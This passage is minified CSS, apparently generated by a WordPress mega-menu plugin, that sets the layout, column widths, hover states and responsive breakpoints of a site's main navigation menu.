#mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(51, 51, 51, 0));color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(51, 51, 51, 0));color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #ffffff;background: #333;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(51, 51, 51, 0));color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #ffffff;background: #333;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 100px;height: 100px;padding: 0px 10px;vertical-align: baseline;width: auto;display: block;color: #ffffff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0px;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 14px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #f1f1f1;border: 0;padding: 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu 